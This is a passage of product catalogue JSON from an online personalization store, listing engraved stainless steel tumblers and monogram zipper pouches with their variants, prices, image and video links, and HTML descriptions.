White","public_title":"White","options":["White"],"price":1500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31021046202519,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220725_183255918_iOS.jpg?v=1711120882"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/files\/20231016_194824755_iOS.jpg?v=1711120882","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220725_183255918_iOS.jpg?v=1711120882","\/\/everythinglabeled.com\/cdn\/shop\/products\/StainlessSteelTallTumblerVinylNavy.jpg?v=1711120882","\/\/everythinglabeled.com\/cdn\/shop\/products\/StainlessSteelTallTumblerWhiteVinyl.jpg?v=1711120882","\/\/everythinglabeled.com\/cdn\/shop\/files\/20221030_203710650_iOS.jpg?v=1711120882","\/\/everythinglabeled.com\/cdn\/shop\/files\/20230531_210723888_iOS.jpg?v=1711120882","\/\/everythinglabeled.com\/cdn\/shop\/files\/20240207_193615025_iOS.jpg?v=1711120902"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20231016_194824755_iOS.jpg?v=1711120882","options":["Color"],"media":[{"alt":null,"id":33836831965335,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20231016_194824755_iOS.jpg?v=1711120882"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20231016_194824755_iOS.jpg?v=1711120882","width":3024},{"alt":null,"id":31021046202519,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220725_183255918_iOS.jpg?v=1711120882"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220725_183255918_iOS.jpg?v=1711120882","width":3024},{"alt":null,"id":31021048004759,"position":3,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/StainlessSteelTallTumblerVinylNavy.jpg?v=1711120882"},"aspect_ratio":0.563,"height":1920,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/StainlessSteelTallTumblerVinylNavy.jpg?v=1711120882","width":1080},{"alt":null,"id":31021050232983,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/StainlessSteelTallTumblerWhiteVinyl.jpg?v=1711120882"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/StainlessSteelTallTumblerWhiteVinyl.jpg?v=1711120882","width":3024},{"alt":null,"id":33836828819607,"position":5,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20221030_203710650_iOS.jpg?v=1711120882"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20221030_203710650_iOS.jpg?v=1711120882","width":3024},{"alt":null,"id":33836830654615,"position":6,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230531_210723888_iOS.jpg?v=1711120882"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230531_210723888_iOS.jpg?v=1711120882","width":3024},{"alt":null,"id":33836833144983,"position":7,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240207_193615025_iOS.jpg?v=1711120902"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240207_193615025_iOS.jpg?v=1711120902","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e20oz Tall Stainless Steel water\/coffee tumbler are double-wall insulated to keep a cold drink cold and hot drink hot, sweat-free!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAvailable in navy and white\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBPA Free Lid with wide mouth opening\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWhite, hand wash. \u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSelect your font, and color, and add personalization such as name, initials, symbol, etc.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cstyle\u003e\u003c\/style\u003e\n\u003cstyle\u003e\u003c\/style\u003e"},{"id":7517606674583,"title":"Lasered Engraved Stainless Steel Tumblers","handle":"lasered-engraved-stainless-steel-tumblers","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eElevate your wine experience with our custom laser engraved stainless steel wine tumbler, a stylish and practical accessory designed to enhance your enjoyment of your favorite beverages. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e12oz stemless stainless steel wine\/coffee tumbler, perfect for travel use.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWith a double insulated wall, cold drinks will stay cold, and hot drinks with stay hot; sweat-free!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBPA Free Lid with wide mouth opening\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWhite, dishwasher safe. \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eAdd a touch of individuality to your tumbler by customizing it with your name, initials, or a meaningful message. \u003c\/span\u003e\u003c\/p\u003e\n\u003cstyle\u003e\u003c\/style\u003e","published_at":"2022-06-30T09:41:35-04:00","created_at":"2022-04-11T11:35:04-04:00","vendor":"Everything Labeled","type":"Tumblers","tags":["bridalgifts","custom","custom tumblers","Hostess gift","laser","laser engraved","laser etched","nautical","nautical collection","personalized","stainless steel tumblers","weddinggift","wine tumblers"],"price":2500,"price_min":2500,"price_max":2500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41957464244375,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Lasered Engraved Stainless Steel Tumblers","public_title":null,"options":["Default Title"],"price":2500,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/products\/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg?v=1649691305","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220317_180350485_iOS.jpg?v=1649691305","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220330_211500617_iOS.jpg?v=1649691306","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220319_124806022_iOS.jpg?v=1649693922","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220522_192011025_iOS.jpg?v=1673974951","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220504_201836762_iOS.jpg?v=1673975066"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg?v=1649691305","options":["Title"],"media":[{"alt":null,"id":27499534909591,"position":1,"preview_image":{"aspect_ratio":0.726,"height":1548,"width":1124,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg?v=1649691305"},"aspect_ratio":0.726,"height":1548,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg?v=1649691305","width":1124},{"alt":null,"id":27499534942359,"position":2,"preview_image":{"aspect_ratio":0.666,"height":1688,"width":1124,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220317_180350485_iOS.jpg?v=1649691305"},"aspect_ratio":0.666,"height":1688,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220317_180350485_iOS.jpg?v=1649691305","width":1124},{"alt":null,"id":27499534975127,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220330_211500617_iOS.jpg?v=1649691306"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220330_211500617_iOS.jpg?v=1649691306","width":3024},{"alt":null,"id":27500044484759,"position":4,"preview_image":{"aspect_ratio":0.814,"height":1380,"width":1124,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220319_124806022_iOS.jpg?v=1649693922"},"aspect_ratio":0.814,"height":1380,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220319_124806022_iOS.jpg?v=1649693922","width":1124},{"alt":null,"id":31020816334999,"position":5,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220522_192011025_iOS.jpg?v=1673974951"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220522_192011025_iOS.jpg?v=1673974951","width":3024},{"alt":null,"id":31020820365463,"position":6,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/c4537a627c4c4da79a093b53b06db842.thumbnail.0000000000.jpg?v=1673975024"},"aspect_ratio":0.563,"duration":3900,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/c4537a627c4c4da79a093b53b06db842\/c4537a627c4c4da79a093b53b06db842.SD-480p-1.2Mbps-11792993.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/c4537a627c4c4da79a093b53b06db842\/c4537a627c4c4da79a093b53b06db842.HD-1080p-4.8Mbps-11792993.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/c4537a627c4c4da79a093b53b06db842\/c4537a627c4c4da79a093b53b06db842.HD-720p-3.0Mbps-11792993.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/c4537a627c4c4da79a093b53b06db842\/c4537a627c4c4da79a093b53b06db842.m3u8?v=0","width":606}]},{"alt":null,"id":31020821414039,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1920,"width":1440,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/91ea0a3e47634a94ae405e2f3692d9b8.thumbnail.0000000000.jpg?v=1673975061"},"aspect_ratio":1.333,"duration":6670,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/91ea0a3e47634a94ae405e2f3692d9b8\/91ea0a3e47634a94ae405e2f3692d9b8.SD-480p-1.5Mbps-11793000.mp4?v=0","width":640},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/91ea0a3e47634a94ae405e2f3692d9b8\/91ea0a3e47634a94ae405e2f3692d9b8.HD-1080p-7.2Mbps-11793000.mp4?v=0","width":1440},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/91ea0a3e47634a94ae405e2f3692d9b8\/91ea0a3e47634a94ae405e2f3692d9b8.HD-720p-4.5Mbps-11793000.mp4?v=0","width":960},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/91ea0a3e47634a94ae405e2f3692d9b8\/91ea0a3e47634a94ae405e2f3692d9b8.m3u8?v=0","width":1440}]},{"alt":null,"id":31020823150743,"position":8,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220504_201836762_iOS.jpg?v=1673975066"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220504_201836762_iOS.jpg?v=1673975066","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eElevate your wine experience with our custom laser engraved stainless steel wine tumbler, a stylish and practical accessory designed to enhance your enjoyment of your favorite beverages. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e12oz stemless stainless steel wine\/coffee tumbler, perfect for travel use.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWith a double insulated wall, cold drinks will stay cold, and hot drinks with stay hot; sweat-free!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBPA Free Lid with wide mouth opening\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWhite, dishwasher safe. \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eAdd a touch of individuality to your tumbler by customizing it with your name, initials, or a meaningful message. \u003c\/span\u003e\u003c\/p\u003e\n\u003cstyle\u003e\u003c\/style\u003e"},{"id":7906305441943,"title":"Custom Tall Lasered Engraved Stainless Steel Tumblers","handle":"tall-lasered-engraved-stainless-steel-tumblers","description":"\u003cp data-mce-fragment=\"1\"\u003e20oz tall stainless steel wine\/coffee tumbler, perfect for travel use.  Available in Navy or White\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWith a double insulated wall, cold drinks will stay cold, and hot drinks with stay hot; sweat-free!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBPA Free Lid with wide mouth opening\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWhite, hand wash. \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCustomize your purchase by selecting your font and adding a personalization such as a name, initials, symbol, etc. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cstyle\u003e\u003c\/style\u003e\n\u003cstyle\u003e\u003c\/style\u003e\n\u003cstyle\u003e\u003c\/style\u003e","published_at":"2023-01-17T12:28:42-05:00","created_at":"2023-01-17T12:05:58-05:00","vendor":"Everything Labeled","type":"Tumblers","tags":["bridalgifts","custom","custom tumblers","Hostess gift","laser","laser engraved","laser etched","nautical","nautical collection","personalized","stainless steel tumblers","weddinggift","wine tumblers"],"price":3000,"price_min":3000,"price_max":3000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42870278717591,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38432447463575,"product_id":7906305441943,"position":3,"created_at":"2023-01-17T12:09:57-05:00","updated_at":"2024-03-22T11:19:14-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20221216_184437270_iOS.jpg?v=1711120754","variant_ids":[42870278717591]},"available":true,"name":"Custom Tall Lasered Engraved Stainless Steel Tumblers - Navy","public_title":"Navy","options":["Navy"],"price":3000,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31020861030551,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20221216_184437270_iOS.jpg?v=1711120754"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42870278750359,"title":"White","option1":"White","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38432429375639,"product_id":7906305441943,"position":2,"created_at":"2023-01-17T12:06:51-05:00","updated_at":"2024-03-22T11:19:14-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220729_193009257_iOS.jpg?v=1711120754","variant_ids":[42870278750359]},"available":true,"name":"Custom Tall Lasered Engraved Stainless Steel Tumblers - White","public_title":"White","options":["White"],"price":3000,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31020836487319,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220729_193009257_iOS.jpg?v=1711120754"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/files\/20230623_131909882_iOS.jpg?v=1711120754","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220729_193009257_iOS.jpg?v=1711120754","\/\/everythinglabeled.com\/cdn\/shop\/products\/20221216_184437270_iOS.jpg?v=1711120754","\/\/everythinglabeled.com\/cdn\/shop\/products\/20221216_233722047_iOS.jpg?v=1711120754","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220818_135123922_iOS.jpg?v=1711120754","\/\/everythinglabeled.com\/cdn\/shop\/files\/20230518_192847101_iOS.jpg?v=1711120745"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230623_131909882_iOS.jpg?v=1711120754","options":["Color"],"media":[{"alt":null,"id":33836818038935,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230623_131909882_iOS.jpg?v=1711120754"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230623_131909882_iOS.jpg?v=1711120754","width":3024},{"alt":null,"id":31020836487319,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220729_193009257_iOS.jpg?v=1711120754"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220729_193009257_iOS.jpg?v=1711120754","width":3024},{"alt":null,"id":31020861030551,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20221216_184437270_iOS.jpg?v=1711120754"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20221216_184437270_iOS.jpg?v=1711120754","width":3024},{"alt":null,"id":31020859654295,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20221216_233722047_iOS.jpg?v=1711120754"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20221216_233722047_iOS.jpg?v=1711120754","width":3024},{"alt":null,"id":31020836946071,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1920,"width":1440,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/3633a395190846fbb67da089ca003255.thumbnail.0000000000.jpg?v=1673975254"},"aspect_ratio":1.333,"duration":6270,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/3633a395190846fbb67da089ca003255\/3633a395190846fbb67da089ca003255.SD-480p-1.5Mbps-11793059.mp4?v=0","width":640},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/3633a395190846fbb67da089ca003255\/3633a395190846fbb67da089ca003255.HD-1080p-7.2Mbps-11793059.mp4?v=0","width":1440},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/3633a395190846fbb67da089ca003255\/3633a395190846fbb67da089ca003255.HD-720p-4.5Mbps-11793059.mp4?v=0","width":960},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/3633a395190846fbb67da089ca003255\/3633a395190846fbb67da089ca003255.m3u8?v=0","width":1440}]},{"alt":null,"id":31020858081431,"position":6,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220818_135123922_iOS.jpg?v=1711120754"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220818_135123922_iOS.jpg?v=1711120754","width":3024},{"alt":null,"id":33836812566679,"position":7,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230518_192847101_iOS.jpg?v=1711120745"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230518_192847101_iOS.jpg?v=1711120745","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e20oz tall stainless steel wine\/coffee tumbler, perfect for travel use.  Available in Navy or White\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWith a double insulated wall, cold drinks will stay cold, and hot drinks with stay hot; sweat-free!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBPA Free Lid with wide mouth opening\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWhite, hand wash. \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCustomize your purchase by selecting your font and adding a personalization such as a name, initials, symbol, etc. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cstyle\u003e\u003c\/style\u003e\n\u003cstyle\u003e\u003c\/style\u003e\n\u003cstyle\u003e\u003c\/style\u003e"},{"id":7968607764631,"title":"Custom Shadow Monogram Zipper Pouches","handle":"custom-shadow-monogram-zipper-pouches","description":"\u003cp\u003ePersonalize these mesh clear zipper pouches are the perfect thing to throw into your beach bag, bring to pool, keep in the car, travel with, bring to school and daycare. \u003cbr\u003e\u003cbr\u003e 6 different sizes\u003cbr\u003e16 different colors \u003cbr\u003e4 different fonts \u003cbr\u003e\u003cbr\u003eThey all come in the popular shadow monogram. Please choose both shadow color and top color and then your text or initials\u003cbr\u003e\u003cbr\u003eBAG INFO\u003cbr\u003e\u003cbr\u003eLONG 9\"(L) X 4\"(W)\u003cbr\u003eX-SMALL 5.5\" X 3\"\u003cbr\u003eSMALL 6.5\" X 4\"\u003cbr\u003eMEDIUM 9\" X 6 \"\u003cbr\u003eLARGE 11.5\" X 7.5\"\u003cbr\u003eX-LARGE 13\" X 9\"\u003cbr\u003e\u003cbr\u003eWater-Resistant Translucent PVC Plastic with reinforced zipper\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cstyle\u003e\u003c\/style\u003e\n\u003cstyle\u003e\u003c\/style\u003e","published_at":"2023-04-04T14:23:19-04:00","created_at":"2023-04-01T14:30:18-04:00","vendor":"Everything Labeled","type":"Pouches","tags":["Beach Bags","Beach Organizational bags","Clear Zipered Bags","Custom Bags","Custom Text","decal","Mesh Zipper Bags","Organize Pouches","Pool Bags","Shadow Monogram","Storage Bags","Water Resistant Bags","Zipper Bags","Zipper Pouches"],"price":600,"price_min":600,"price_max":1200,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43023574499479,"title":"X-Small","option1":"X-Small","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":39074126889111,"product_id":7968607764631,"position":2,"created_at":"2023-04-01T14:40:21-04:00","updated_at":"2023-04-01T14:42:56-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180435195_iOS1.jpg?v=1680374576","variant_ids":[43023574499479]},"available":true,"name":"Custom Shadow Monogram Zipper Pouches - X-Small","public_title":"X-Small","options":["X-Small"],"price":600,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31706650083479,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180435195_iOS1.jpg?v=1680374576"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43023574696087,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":39074125316247,"product_id":7968607764631,"position":3,"created_at":"2023-04-01T14:39:33-04:00","updated_at":"2023-04-01T14:42:56-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180727740_iOS.jpg?v=1680374576","variant_ids":[43023574696087]},"available":true,"name":"Custom Shadow Monogram Zipper Pouches - Small","public_title":"Small","options":["Small"],"price":700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31706647724183,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180727740_iOS.jpg?v=1680374576"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43023574892695,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":39074127806615,"product_id":7968607764631,"position":4,"created_at":"2023-04-01T14:40:54-04:00","updated_at":"2023-04-01T14:42:56-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180839891_iOS.jpg?v=1680374576","variant_ids":[43023574892695]},"available":true,"name":"Custom Shadow Monogram Zipper Pouches - Medium","public_title":"Medium","options":["Medium"],"price":900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31706651918487,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180839891_iOS.jpg?v=1680374576"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43023575089303,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":39074123317399,"product_id":7968607764631,"position":5,"created_at":"2023-04-01T14:38:50-04:00","updated_at":"2023-04-01T14:42:56-04:00","alt":null,"width":3023,"height":2756,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180906540_iOS1.jpg?v=1680374576","variant_ids":[43023575089303]},"available":true,"name":"Custom Shadow Monogram Zipper Pouches - Large","public_title":"Large","options":["Large"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31706644447383,"position":5,"preview_image":{"aspect_ratio":1.097,"height":2756,"width":3023,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180906540_iOS1.jpg?v=1680374576"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43023588950167,"title":"X-Large","option1":"X-Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39074122498199,"product_id":7968607764631,"position":6,"created_at":"2023-04-01T14:38:32-04:00","updated_at":"2023-04-01T14:42:56-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180936551_iOS1.jpg?v=1680374576","variant_ids":[43023588950167]},"available":true,"name":"Custom Shadow Monogram Zipper Pouches - X-Large","public_title":"X-Large","options":["X-Large"],"price":1200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31706642808983,"position":6,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180936551_iOS1.jpg?v=1680374576"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43023588982935,"title":"Long","option1":"Long","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39074127216791,"product_id":7968607764631,"position":7,"created_at":"2023-04-01T14:40:32-04:00","updated_at":"2023-04-01T14:42:56-04:00","alt":null,"width":2991,"height":3134,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180517292_iOS.jpg?v=1680374576","variant_ids":[43023588982935]},"available":true,"name":"Custom Shadow Monogram Zipper Pouches - 